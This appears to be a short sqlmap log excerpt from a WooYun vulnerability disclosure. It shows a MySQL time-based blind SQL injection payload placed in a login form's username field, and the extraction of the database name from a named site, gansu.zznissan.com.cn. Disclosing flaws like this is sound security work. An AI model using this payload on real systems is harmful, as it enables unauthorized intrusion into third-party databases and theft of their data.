 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: username=' AND (SELECT * FROM (SELECT(SLEEP(5)))vgmi)-- XpNI&passwo
rd=&captcha=4csu&imageField.x=92&imageField.y=8&a=login
---
[11:13:00] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[11:13:00] [INFO] fetching current database
[11:13:00] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[11:13:09] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:13:19] [INFO] adjusting time delay to 1 second due to good response times
zznissan_pro
current database:    'zznissan_pro'
[11:14:16] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\gansu.zznissan.com.cn'
www.wooyun.org